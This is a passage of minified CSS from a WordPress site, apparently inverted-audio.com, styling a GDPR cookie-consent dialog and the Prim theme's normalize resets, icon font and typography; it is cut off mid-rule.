.gdpr-content .gdpr-tabs,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .gdpr-content .gdpr-tabs,.gdpr.gdpr-reconsent .gdpr-wrapper .gdpr-content .gdpr-tabs{border:none!important;min-width:160px;max-width:160px;padding:0;margin:0;overflow-y:auto;background-color:#23282d;position:relative;display:flex;flex-direction:column;justify-content:space-between}@media screen and (max-width:640px){.gdpr.gdpr-general-confirmation .gdpr-wrapper .gdpr-content .gdpr-tabs,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .gdpr-content .gdpr-tabs,.gdpr.gdpr-reconsent .gdpr-wrapper .gdpr-content .gdpr-tabs{position:absolute;height:100%;width:100%;max-width:100%;display:none;z-index:1}}.gdpr.gdpr-general-confirmation .gdpr-wrapper .gdpr-content .gdpr-tabs li,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .gdpr-content .gdpr-tabs li,.gdpr.gdpr-reconsent .gdpr-wrapper .gdpr-content .gdpr-tabs li{list-style:none}.gdpr.gdpr-general-confirmation .gdpr-wrapper .gdpr-content .gdpr-tabs li a,.gdpr.gdpr-general-confirmation .gdpr-wrapper .gdpr-content .gdpr-tabs li button,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .gdpr-content .gdpr-tabs li a,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .gdpr-content .gdpr-tabs li button,.gdpr.gdpr-reconsent .gdpr-wrapper .gdpr-content .gdpr-tabs li a,.gdpr.gdpr-reconsent .gdpr-wrapper .gdpr-content .gdpr-tabs li button{display:block;width:100%;background:#23282d;color:#fff;font-size:14px;text-align:left;text-decoration:none;padding:8px;border-radius:0;position:relative}@media screen and (max-width:640px){.gdpr.gdpr-general-confirmation .gdpr-wrapper .gdpr-content .gdpr-tabs li a,.gdpr.gdpr-general-confirmation .gdpr-wrapper .gdpr-content .gdpr-tabs li button,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .gdpr-content .gdpr-tabs li a,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .gdpr-content .gdpr-tabs li button,.gdpr.gdpr-reconsent .gdpr-wrapper .gdpr-content .gdpr-tabs li a,.gdpr.gdpr-reconsent .gdpr-wrapper .gdpr-content .gdpr-tabs li button{padding:15px;line-height:1}}.gdpr.gdpr-general-confirmation .gdpr-wrapper .gdpr-content .gdpr-tabs li a:hover,.gdpr.gdpr-general-confirmation .gdpr-wrapper .gdpr-content .gdpr-tabs li button:hover,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .gdpr-content .gdpr-tabs li a:hover,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .gdpr-content .gdpr-tabs li button:hover,.gdpr.gdpr-reconsent .gdpr-wrapper .gdpr-content .gdpr-tabs li a:hover,.gdpr.gdpr-reconsent .gdpr-wrapper .gdpr-content .gdpr-tabs li button:hover{background-color:#191e23;color:#00b9eb}.gdpr.gdpr-general-confirmation .gdpr-wrapper .gdpr-content .gdpr-tabs li a.gdpr-active,.gdpr.gdpr-general-confirmation .gdpr-wrapper .gdpr-content .gdpr-tabs li button.gdpr-active,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .gdpr-content .gdpr-tabs li a.gdpr-active,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .gdpr-content .gdpr-tabs li button.gdpr-active,.gdpr.gdpr-reconsent .gdpr-wrapper .gdpr-content .gdpr-tabs li a.gdpr-active,.gdpr.gdpr-reconsent .gdpr-wrapper .gdpr-content .gdpr-tabs li button.gdpr-active{background-color:#0073aa}.gdpr.gdpr-general-confirmation .gdpr-wrapper .gdpr-content .gdpr-tabs li a.gdpr-active:hover,.gdpr.gdpr-general-confirmation .gdpr-wrapper .gdpr-content .gdpr-tabs li button.gdpr-active:hover,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .gdpr-content .gdpr-tabs li a.gdpr-active:hover,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .gdpr-content .gdpr-tabs li button.gdpr-active:hover,.gdpr.gdpr-reconsent .gdpr-wrapper .gdpr-content .gdpr-tabs li a.gdpr-active:hover,.gdpr.gdpr-reconsent .gdpr-wrapper .gdpr-content .gdpr-tabs li button.gdpr-active:hover{color:#fff}.gdpr.gdpr-general-confirmation .gdpr-wrapper .gdpr-content .gdpr-tabs li a.gdpr-active:after,.gdpr.gdpr-general-confirmation .gdpr-wrapper .gdpr-content .gdpr-tabs li button.gdpr-active:after,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .gdpr-content .gdpr-tabs li a.gdpr-active:after,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .gdpr-content .gdpr-tabs li button.gdpr-active:after,.gdpr.gdpr-reconsent .gdpr-wrapper .gdpr-content .gdpr-tabs li a.gdpr-active:after,.gdpr.gdpr-reconsent .gdpr-wrapper .gdpr-content .gdpr-tabs li button.gdpr-active:after{right:0;content:"";height:0;width:0;position:absolute;pointer-events:none;border:8px solid transparent;border-right-color:#f1f1f1;top:50%;margin-top:-8px}@media screen and (max-width:640px){.gdpr.gdpr-general-confirmation .gdpr-wrapper .gdpr-content .gdpr-tabs li a.gdpr-active:after,.gdpr.gdpr-general-confirmation .gdpr-wrapper .gdpr-content .gdpr-tabs li button.gdpr-active:after,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .gdpr-content .gdpr-tabs li a.gdpr-active:after,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .gdpr-content .gdpr-tabs li button.gdpr-active:after,.gdpr.gdpr-reconsent .gdpr-wrapper .gdpr-content .gdpr-tabs li a.gdpr-active:after,.gdpr.gdpr-reconsent .gdpr-wrapper .gdpr-content .gdpr-tabs li button.gdpr-active:after{display:none}}.gdpr.gdpr-general-confirmation .gdpr-wrapper .gdpr-content .gdpr-tabs li .gdpr-subtabs,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .gdpr-content .gdpr-tabs li .gdpr-subtabs,.gdpr.gdpr-reconsent .gdpr-wrapper .gdpr-content .gdpr-tabs li .gdpr-subtabs{position:relative;padding:8px 0;top:auto;left:auto;right:auto;bottom:auto;border:0;margin:0;box-shadow:none;background-color:#32373c}.gdpr.gdpr-general-confirmation .gdpr-wrapper .gdpr-content .gdpr-tabs li .gdpr-subtabs li button,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .gdpr-content .gdpr-tabs li .gdpr-subtabs li button,.gdpr.gdpr-reconsent .gdpr-wrapper .gdpr-content .gdpr-tabs li .gdpr-subtabs li button{background-color:transparent;font-size:13px;line-height:18px;padding:5px 8px}.gdpr.gdpr-general-confirmation .gdpr-wrapper .gdpr-content .gdpr-tabs li .gdpr-subtabs li button.gdpr-active,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .gdpr-content .gdpr-tabs li .gdpr-subtabs li button.gdpr-active,.gdpr.gdpr-reconsent .gdpr-wrapper .gdpr-content .gdpr-tabs li .gdpr-subtabs li button.gdpr-active{font-weight:600}.gdpr.gdpr-general-confirmation .gdpr-wrapper .gdpr-content .gdpr-tabs li .gdpr-subtabs li button.gdpr-active:after,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .gdpr-content .gdpr-tabs li .gdpr-subtabs li button.gdpr-active:after,.gdpr.gdpr-reconsent .gdpr-wrapper .gdpr-content .gdpr-tabs li .gdpr-subtabs li button.gdpr-active:after{border:none;content:""}.gdpr.gdpr-general-confirmation .gdpr-wrapper .gdpr-content .gdpr-tab-content,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .gdpr-content .gdpr-tab-content,.gdpr.gdpr-reconsent .gdpr-wrapper .gdpr-content .gdpr-tab-content{width:100%;margin-bottom:68px;overflow-y:auto}.gdpr.gdpr-general-confirmation .gdpr-wrapper .gdpr-content .gdpr-tab-content>div,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .gdpr-content .gdpr-tab-content>div,.gdpr.gdpr-reconsent .gdpr-wrapper .gdpr-content .gdpr-tab-content>div{display:none;padding:20px 20px 0;overflow-y:auto;font-size:13px;height:100%;box-sizing:border-box}.gdpr.gdpr-general-confirmation .gdpr-wrapper .gdpr-content .gdpr-tab-content>div header,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .gdpr-content .gdpr-tab-content>div header,.gdpr.gdpr-reconsent .gdpr-wrapper .gdpr-content .gdpr-tab-content>div header{display:flex;justify-content:space-between}.gdpr.gdpr-general-confirmation .gdpr-wrapper .gdpr-content .gdpr-tab-content>div header h4,.gdpr.gdpr-general-confirmation .gdpr-wrapper .gdpr-content .gdpr-tab-content>div header label,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .gdpr-content .gdpr-tab-content>div header h4,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .gdpr-content .gdpr-tab-content>div header label,.gdpr.gdpr-reconsent .gdpr-wrapper .gdpr-content .gdpr-tab-content>div header h4,.gdpr.gdpr-reconsent .gdpr-wrapper .gdpr-content .gdpr-tab-content>div header label{margin:0}.gdpr.gdpr-general-confirmation .gdpr-wrapper .gdpr-content .gdpr-tab-content>div header h4,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .gdpr-content .gdpr-tab-content>div header h4,.gdpr.gdpr-reconsent .gdpr-wrapper .gdpr-content .gdpr-tab-content>div header h4{font-weight:600!important;padding-right:10px}.gdpr.gdpr-general-confirmation .gdpr-wrapper .gdpr-content .gdpr-tab-content>div .gdpr-info,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .gdpr-content .gdpr-tab-content>div .gdpr-info,.gdpr.gdpr-reconsent .gdpr-wrapper .gdpr-content .gdpr-tab-content>div .gdpr-info{height:100%;overflow-y:auto;flex:1;margin-top:20px;position:relative}.gdpr.gdpr-general-confirmation .gdpr-wrapper .gdpr-content .gdpr-tab-content>div .gdpr-info .gdpr-policy-content,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .gdpr-content .gdpr-tab-content>div .gdpr-info .gdpr-policy-content,.gdpr.gdpr-reconsent .gdpr-wrapper .gdpr-content .gdpr-tab-content>div .gdpr-info .gdpr-policy-content{padding:10px;border:1px solid #e5e5e5;box-shadow:0 1px 1px rgba(0,0,0,.04);background-color:#fff}.gdpr.gdpr-general-confirmation .gdpr-wrapper .gdpr-content .gdpr-tab-content>div .gdpr-info .gdpr-policy-content>p,.gdpr.gdpr-general-confirmation .gdpr-wrapper .gdpr-content .gdpr-tab-content>div .gdpr-info>p,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .gdpr-content .gdpr-tab-content>div .gdpr-info .gdpr-policy-content>p,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .gdpr-content .gdpr-tab-content>div .gdpr-info>p,.gdpr.gdpr-reconsent .gdpr-wrapper .gdpr-content .gdpr-tab-content>div .gdpr-info .gdpr-policy-content>p,.gdpr.gdpr-reconsent .gdpr-wrapper .gdpr-content .gdpr-tab-content>div .gdpr-info>p{margin-bottom:16px}.gdpr.gdpr-general-confirmation .gdpr-wrapper .gdpr-content .gdpr-tab-content>div .gdpr-info strong,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .gdpr-content .gdpr-tab-content>div .gdpr-info strong,.gdpr.gdpr-reconsent .gdpr-wrapper .gdpr-content .gdpr-tab-content>div .gdpr-info strong{border-bottom:1px solid rgba(0,0,0,.4);display:block}.gdpr.gdpr-general-confirmation .gdpr-wrapper .gdpr-content .gdpr-tab-content>div .gdpr-info .gdpr-cookies-used,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .gdpr-content .gdpr-tab-content>div .gdpr-info .gdpr-cookies-used,.gdpr.gdpr-reconsent .gdpr-wrapper .gdpr-content .gdpr-tab-content>div .gdpr-info .gdpr-cookies-used{font-family:Helvetica,Arial,sans-serif;border:1px solid #e5e5e5;box-shadow:0 1px 1px rgba(0,0,0,.04);margin-bottom:10px;background-color:#fff;font-size:13px}.gdpr.gdpr-general-confirmation .gdpr-wrapper .gdpr-content .gdpr-tab-content>div .gdpr-info .gdpr-cookies-used:first-of-type,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .gdpr-content .gdpr-tab-content>div .gdpr-info .gdpr-cookies-used:first-of-type,.gdpr.gdpr-reconsent .gdpr-wrapper .gdpr-content .gdpr-tab-content>div .gdpr-info .gdpr-cookies-used:first-of-type{padding-top:0}.gdpr.gdpr-general-confirmation .gdpr-wrapper .gdpr-content .gdpr-tab-content>div .gdpr-info .gdpr-cookies-used .gdpr-cookie-title,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .gdpr-content .gdpr-tab-content>div .gdpr-info .gdpr-cookies-used .gdpr-cookie-title,.gdpr.gdpr-reconsent .gdpr-wrapper .gdpr-content .gdpr-tab-content>div .gdpr-info .gdpr-cookies-used .gdpr-cookie-title{padding:10px;border-bottom:1px solid #e1e1e1;color:#32373c;position:relative;display:flex;justify-content:space-between;align-items:flex-end}.gdpr.gdpr-general-confirmation .gdpr-wrapper .gdpr-content .gdpr-tab-content>div .gdpr-info .gdpr-cookies-used .gdpr-cookie-title p,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .gdpr-content .gdpr-tab-content>div .gdpr-info .gdpr-cookies-used .gdpr-cookie-title p,.gdpr.gdpr-reconsent .gdpr-wrapper .gdpr-content .gdpr-tab-content>div .gdpr-info .gdpr-cookies-used .gdpr-cookie-title p{margin:0;font-weight:600!important}.gdpr.gdpr-general-confirmation .gdpr-wrapper .gdpr-content .gdpr-tab-content>div .gdpr-info .gdpr-cookies-used .gdpr-cookie-title .gdpr-always-active,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .gdpr-content .gdpr-tab-content>div .gdpr-info .gdpr-cookies-used .gdpr-cookie-title .gdpr-always-active,.gdpr.gdpr-reconsent .gdpr-wrapper .gdpr-content .gdpr-tab-content>div .gdpr-info .gdpr-cookies-used .gdpr-cookie-title .gdpr-always-active{display:flex;align-items:center;justify-content:center;padding:0 10px;min-height:24px;text-align:center;border-radius:50px;line-height:16px;background-color:#00b9eb;color:#fff;font-style:normal}.gdpr.gdpr-general-confirmation .gdpr-wrapper .gdpr-content .gdpr-tab-content>div .gdpr-info .gdpr-cookies-used .gdpr-cookie-title a,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .gdpr-content .gdpr-tab-content>div .gdpr-info .gdpr-cookies-used .gdpr-cookie-title a,.gdpr.gdpr-reconsent .gdpr-wrapper .gdpr-content .gdpr-tab-content>div .gdpr-info .gdpr-cookies-used .gdpr-cookie-title a{color:#0073aa}.gdpr.gdpr-general-confirmation .gdpr-wrapper .gdpr-content .gdpr-tab-content>div .gdpr-info .gdpr-cookies-used .gdpr-cookie-title a:hover,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .gdpr-content .gdpr-tab-content>div .gdpr-info .gdpr-cookies-used .gdpr-cookie-title a:hover,.gdpr.gdpr-reconsent .gdpr-wrapper .gdpr-content .gdpr-tab-content>div .gdpr-info .gdpr-cookies-used .gdpr-cookie-title a:hover{color:#00a0d2}.gdpr.gdpr-general-confirmation .gdpr-wrapper .gdpr-content .gdpr-tab-content>div .gdpr-info .gdpr-cookies-used .gdpr-cookies,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .gdpr-content .gdpr-tab-content>div .gdpr-info .gdpr-cookies-used .gdpr-cookies,.gdpr.gdpr-reconsent .gdpr-wrapper .gdpr-content .gdpr-tab-content>div .gdpr-info .gdpr-cookies-used .gdpr-cookies{color:#555;background-color:#f9f9f9;padding:10px}.gdpr.gdpr-general-confirmation .gdpr-wrapper .gdpr-content .gdpr-tab-content>div .gdpr-info .gdpr-cookies-used .gdpr-cookies span,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .gdpr-content .gdpr-tab-content>div .gdpr-info .gdpr-cookies-used .gdpr-cookies span,.gdpr.gdpr-reconsent .gdpr-wrapper .gdpr-content .gdpr-tab-content>div .gdpr-info .gdpr-cookies-used .gdpr-cookies span{font-style:italic}.gdpr.gdpr-general-confirmation .gdpr-wrapper .gdpr-content .gdpr-tab-content .gdpr-active,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .gdpr-content .gdpr-tab-content .gdpr-active,.gdpr.gdpr-reconsent .gdpr-wrapper .gdpr-content .gdpr-tab-content .gdpr-active{display:flex;flex-direction:column}.gdpr.gdpr-general-confirmation .gdpr-wrapper{flex-direction:column;justify-content:center;max-width:400px;min-height:250px}.gdpr.gdpr-general-confirmation .gdpr-wrapper>header{display:flex;height:75px}.gdpr.gdpr-general-confirmation .gdpr-wrapper>header .logo{max-width:30%}.gdpr.gdpr-general-confirmation .gdpr-wrapper>header .logo a{padding:0;margin:0}.gdpr.gdpr-general-confirmation .gdpr-wrapper>header .logo a img{display:block}.gdpr.gdpr-general-confirmation .gdpr-wrapper>header .gdpr-box-title{background:#23282d;flex-grow:1;display:flex;align-items:center;justify-content:center;position:relative}.gdpr.gdpr-general-confirmation .gdpr-wrapper>header .gdpr-box-title h3{margin:0!important;padding:0!important;text-align:center!important;color:#fff!important;font-weight:600!important;font-size:22px!important}@media screen and (max-width:640px){.gdpr.gdpr-general-confirmation .gdpr-wrapper>header .gdpr-box-title h3{font-size:18px!important}}.gdpr.gdpr-general-confirmation .gdpr-wrapper>header .gdpr-box-title .gdpr-close{color:#fff;position:absolute;top:0;right:0;cursor:pointer;transition:all .2s ease-in-out;padding:15px;line-height:0}.gdpr.gdpr-general-confirmation .gdpr-wrapper>header .gdpr-box-title .gdpr-close:hover:before{transform:scale(1.5)}.gdpr.gdpr-general-confirmation .gdpr-wrapper>header .gdpr-box-title .gdpr-close:before{content:"\D7";line-height:12.5px;font-size:25px;display:inline-block;transition:all .2s ease-in-out;transform:translateZ(0);backface-visibility:hidden}.gdpr.gdpr-general-confirmation .gdpr-wrapper>footer{background:#f1f1f1;padding:20px}.gdpr.gdpr-general-confirmation .gdpr-wrapper>footer button{font-size:13px;font-weight:400;line-height:26px;height:28px;margin:0;padding:0 10px 1px;border-radius:3px;white-space:nowrap;box-sizing:border-box;background:#0085ba;border:1px solid #006799;border-top-color:#0073aa;box-shadow:0 1px 0 #006799;color:#fff;text-decoration:none;text-shadow:0 -1px 1px #006799,1px 0 1px #006799,0 1px 1px #006799,-1px 0 1px #006799;display:inline}.gdpr.gdpr-general-confirmation .gdpr-wrapper>footer button:hover{background:#008ec2;border-color:#006799}.gdpr.gdpr-general-confirmation .gdpr-wrapper>footer button.focus,.gdpr.gdpr-general-confirmation .gdpr-wrapper>footer button:active{background:#0073aa;border-color:#006799;box-shadow:inset 0 2px 0 #006799;vertical-align:top}.gdpr.gdpr-general-confirmation .gdpr-wrapper>footer button.gdpr-cancel{color:#555;border-color:#ccc;background:#f7f7f7;box-shadow:0 1px 0 #ccc;text-shadow:none}.gdpr.gdpr-general-confirmation .gdpr-wrapper>footer button.gdpr-cancel:hover{background:#fafafa;border-color:#999;color:#23282d;box-shadow:0 1px 0 #ccc}.gdpr.gdpr-general-confirmation .gdpr-wrapper>footer button.gdpr-cancel:active,.gdpr.gdpr-general-confirmation .gdpr-wrapper>footer button.gdpr-cancel:focus{background:#eee;border-color:#999;box-shadow:inset 0 2px 5px -3px rgba(0,0,0,.5);transform:translateY(1px);color:#23282d}.gdpr.gdpr-general-confirmation .gdpr-wrapper .gdpr-content{padding:20px 20px 0;height:auto}.gdpr.gdpr-general-confirmation .gdpr-wrapper .gdpr-content p{margin:0}.gdpr-switch{position:relative;display:inline-block;min-width:45px;height:24px;margin-bottom:0}.gdpr-switch input{position:absolute;left:-999em}.gdpr-switch .gdpr-slider{position:absolute;cursor:pointer;top:0;left:0;right:0;bottom:0;background-color:#ccc;transition:.4s}.gdpr-switch .gdpr-slider:before{position:absolute;content:"";height:16px;width:16px;left:4px;bottom:4px;background-color:#fff;transition:.4s}.gdpr-switch .gdpr-slider.round{border-radius:34px}.gdpr-switch .gdpr-slider.round:before{border-radius:50%}.gdpr-switch .gdpr-switch-indicator,.gdpr-switch .gdpr-switch-indicator-off,.gdpr-switch .gdpr-switch-indicator-on,.gdpr-switch input:checked+.gdpr-slider+.gdpr-switch-indicator-on,.gdpr-switch input:checked+.gdpr-slider+.gdpr-switch-indicator-on+.gdpr-switch-indicator-off{position:absolute;bottom:2px;right:50px;color:#ccc}.gdpr-switch .gdpr-switch-indicator-on{display:none}.gdpr-switch .gdpr-switch-indicator-off{display:block}.gdpr-switch input:checked+.gdpr-slider{background-color:#00b9eb}.gdpr-switch input:checked+.gdpr-slider:before{transform:translateX(21px)}.gdpr-switch input:checked+.gdpr-slider+.gdpr-switch-indicator-on{color:#00b9eb;display:block}.gdpr-switch input:checked+.gdpr-slider+.gdpr-switch-indicator-on+.gdpr-switch-indicator-off{display:none}.gdpr-switch input:focus+.gdpr-slider{box-shadow:0 0 1px #00b9eb}/*!
Theme Name: Prim
Theme URI: http://underscores.me/
Author: Themes Kingdom
Author URI: https://themeskingdom.com/
Description: Awesome theme
Version: 1.0.1
License: GNU General Public License v2 or later
License URI: LICENSE
Text Domain: prim
Tags: custom-background, custom-logo, custom-menu, featured-images, threaded-comments, translation-ready

This theme, like WordPress, is licensed under the GPL.
Use it to make something cool, have fun, and share what you've learned with others.

Prim is based on Underscores https://underscores.me/, (C) 2012-2017 Automattic, Inc.
Underscores is distributed under the terms of the GNU GPL v2 or later.

Normalizing styles have been helped along thanks to the fine work of
Nicolas Gallagher and Jonathan Neal https://necolas.github.io/normalize.css/
*/
html{line-height:1.15;-webkit-text-size-adjust:100%;scroll-behavior:smooth}body{margin:0}h1{font-size:2em;margin:.67em 0}hr{box-sizing:content-box;height:0;overflow:visible}pre{font-family:monospace,monospace;font-size:1em}a{background-color:transparent}abbr[title]{border-bottom:none;text-decoration:underline;text-decoration:underline dotted}b,strong{font-weight:bolder}code,kbd,samp{font-family:monospace,monospace;font-size:1em}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}img{border-style:none}button,input,optgroup,select,textarea{font-family:inherit;font-size:100%;line-height:1.15;margin:0}button,input{overflow:visible}button,select{text-transform:none}button,[type=button],[type=reset],[type=submit]{-webkit-appearance:button}button::-moz-focus-inner,[type=button]::-moz-focus-inner,[type=reset]::-moz-focus-inner,[type=submit]::-moz-focus-inner{border-style:none;padding:0}button:-moz-focusring,[type=button]:-moz-focusring,[type=reset]:-moz-focusring,[type=submit]:-moz-focusring{outline:1px dotted ButtonText}fieldset{padding:.35em .75em .625em}legend{box-sizing:border-box;color:inherit;display:table;max-width:100%;padding:0;white-space:normal}progress{vertical-align:baseline}textarea{overflow:auto}[type=checkbox],[type=radio]{box-sizing:border-box;padding:0}[type=number]::-webkit-inner-spin-button,[type=number]::-webkit-outer-spin-button{height:auto}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}[type=search]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}details{display:block}summary{display:list-item}template{display:none}[hidden]{display:none}@font-face{font-display:swap;font-family:'icomoon';src:url(//inverted-audio.com/wp-content/themes/prim/./inc/fonts/icomoon.eot?l958vw);src:url(//inverted-audio.com/wp-content/themes/prim/./inc/fonts/icomoon.eot?l958vw#iefix) format('embedded-opentype'),url(//inverted-audio.com/wp-content/themes/prim/./inc/fonts/icomoon.ttf?l958vw) format('truetype'),url(//inverted-audio.com/wp-content/themes/prim/./inc/fonts/icomoon.woff?l958vw) format('woff'),url(//inverted-audio.com/wp-content/themes/prim/./inc/fonts/icomoon.svg?l958vw#icomoon) format('svg');font-weight:400;font-style:normal}[class^=icon-],[class*=" icon-"],.comment.bypostauthor .fn:after,label.checkbox:before,input[type=checkbox]+label:before,label.radio:before,input[type=radio]+label:before{font-family:'icomoon'!important;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.comment.bypostauthor .fn:after,.icon-author:before{content:"\e900"}.icon-dot:before{content:"\e902"}body{color:#000;font-family:sans-serif;font-size:16px;font-size:1rem;line-height:1.5}button,input,select,optgroup,textarea{color:inherit;line-height:normal;padding:0}h1,h2,h3,h4,h5,h6{clear:both;margin-bottom:1em}h1:first-child,h2:first-child,h3:first-child,h4:first-child,h5:first-child,h6:first-child{margin-top:0}p{margin-bottom:1.5em}em{line-height:1.4}dfn,cite,em,i{font-style:italic}blockquote{margin:0}address{margin:0 0 1.5em}pre{background:0 0;border:none;white-space:inherit;font-family:'Barlow';font-style:italic;font-weight:200;font-size:1.7rem;line-height:1.6;margin-bottom:1.6em;max-width:100%;overflow:auto;padding:1.6em}code,kbd,tt,var{font-family:Monaco,Consolas,"Andale Mono","DejaVu Sans Mono",monospace;font-size:15px;font-size:.9375rem}abbr,acronym{border-bottom:1px dotted rgba(0,0,0,.2);cursor:help}mark,ins{background:rgba(0,0,0,.1);text-decoration:none}big{font-size:125%}html,body{font-family:'Barlow',Verdana,Geneva,sans-serif;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;-moz-font-smoothing:grayscale}.main-navigation .current-page-item>a,.main-navigation .current-menu-item>a{border-bottom-color:#000}.main-navigation ul ul .current-page-item>a,.main-navigation ul ul .current-menu-item>a{border-bottom-color:#fff}.site-title,h1,h2,h3,h4,h5,h6,body:not(.single):not(.page) .entry-meta,.comment-reply-title,.front-slider-wrapper h2.section-title,.front-archive-wrapper h2.section-title,.footer-site-copyright{font-weight:500}h2.entry-title,.entry-content-wrapper .emphasis,.widget-area .emphasis{font-weight:400}.search-wrap .search-form input[type=search]{font-weight:100}h1,.front-cta-wrapper h2.section-title{font-size:60px;font-size:3.6em;line-height:1.1}h2{font-size:48px;font-size:3em;line-height:1.1}.front-slider-float h3{font-size:45px}.copyright-logo{width:60px;filter:invert(1)}.main-nav-align-hamburger .main-navigation ul,.main-nav-align-hamburger .dropdown-toggle,.search-wrap .search-form input[type=search]{font-size:46px;font-size:2.875rem}h3{font-size:40px;font-size:2.5rem;line-height:1.1}h4,.mc_custom_border_hdr,.footer-newsletter #mc_subheader,.front-slider-side h3{font-size:32px;font-size:2rem;line-height:1.125}.site-title,.entry-content-wrapper .emphasis,.widget-area .emphasis{font-size:30px;font-size:1.875rem}.site-title,.front-slider-wrapper h2.section-title,.front-archive-wrapper h2.section-title{text-transform:uppercase}#menu-footer-company{min-width:600px}#post-load h2.entry-title,.front-archive h2.entry-title{font-size:28px;font-size:1.75rem}.archive-layout-list #post-load h2.entry-title,.front-archive-list h2.entry-title{font-size:26px}.entry-content a{text-decoration:underline}.entry-content-wrapper blockquote,.entry-content-wrapper q,.search-post-text-img .entry-title{font-size:24px;font-size:1.5rem;line-height:1.25}h5,.site-footer .site-title,.single-navigation-wrapper .post-nav-title{font-size:22px;font-size:1.375rem;line-height:1.2}.front-slider-dots{font-size:20px;font-size:1.25rem;line-height:1}h6{font-size:18px;font-size:1.125rem;line-height:1.2}.entry-content table,.comment-reply-title,.front-slider-wrapper h2.section-title,.front-archive-wrapper h2.section-title{font-size:16px;font-size:1rem}.single-navigation-wrapper .post-nav-text{font-size:15px;font-size:.9375rem}.widget-title,.search-instructions,.entry-content-wrapper .entry-footer,.logged-in-as,.comment-notes,.comment-form label,#mc_subheader{font-size:14px;font-size:.875rem}.single .entry-meta:first-child,.comment-reply-link{font-size:13px;font-size:.8125rem}#post-load .entry-meta,.front-archive .entry-meta,#mc_signup_form .mc_var_label,#mc_display_rewards,.search-post-text-img .entry-meta,.comment-metadata{font-size:12px;font-size:.75rem}.footer-site-copyright{font-size:11px}.alphabet li{display:inline-block;padding-right:20px}ul.alphabet li a{font-size:2rem}ul.alphabet{position:relative;top:-30px}#post-load .entry-meta,.front-archive .entry-meta,.search-post-text-img .entry-meta,.posts-navigation a,p.instagram-username a,.footer-site-copyright,.entry-content-wrapper .entry-footer,.comment-metadata a,.logged-in-as,.comment-notes{color:rgba(0,0,0,.7)}body:not(.search) .sticky .cat-links{color:#fff}body:not(.search) #post-load .sticky .entry-meta,.front-archive .sticky .entry-meta,.front-slider-two .cat-links,.front-slider-float .cat-links{color:rgba(255,255,255,.7)}.cat-links{color:rgba(198,159,115,1)}.single .entry-header,.page:not(.page-template) .entry-header{border-bottom-color:rgba(198,159,115,.5)}input::-webkit-input-placeholder,textarea::-webkit-input-placeholder{color:#000}input:-moz-placeholder,textarea:-moz-placeholder{color:#000}input::-moz-placeholder,textarea::-moz-placeholder{color:#000}::-moz-selection{background-color:#000;color:#fff}::selection{background-color:#000;color:#fff}@media screen and (min-width:1200px){a:hover,a:focus,a:active{color:rgba(0,0,0,.7)}body:not(.search) .sticky a:hover,body:not(.search) .sticky a:focus,body:not(.search) .sticky a:active,.front-slider-wrapper a:hover,.front-slider-wrapper a:focus,.front-slider-wrapper a:active{color:rgba(255,255,255,.7)}#post-load .entry-meta a:hover,#post-load .entry-meta a:focus,#post-load .entry-meta a:active,.front-archive .entry-meta a:hover,.front-archive .entry-meta a:focus,.front-archive .entry-meta a:active,.posts-navigation a:hover,.posts-navigation a:focus,.posts-navigation a:active,p.instagram-username a:hover,p.instagram-username a:focus,p.instagram-username a:active,.footer-site-copyright a:hover,.footer-site-copyright a:focus,.footer-site-copyright a:active,.entry-content-wrapper .entry-footer a:hover,.entry-content-wrapper .entry-footer a:focus,.entry-content-wrapper .entry-footer a:active,.search-post-text-img .entry-meta:hover,.search-post-text-img .entry-meta:focus,.search-post-text-img .entry-meta:active,.comment-metadata a:hover,.comment-metadata a:focus,.comment-metadata a:active,.single-navigation-wrapper a:hover,.single-navigation-wrapper a:focus,.single-navigation-wrapper a:active{color:#000}.cat-links a:hover,.cat-links a:focus,.cat-links a:active,#post-load .entry-meta .cat-links a:hover,#post-load .entry-meta .cat-links a:focus,#post-load .entry-meta .cat-links a:active,.front-archive .entry-meta .cat-links a:hover,.front-archive .entry-meta .cat-links 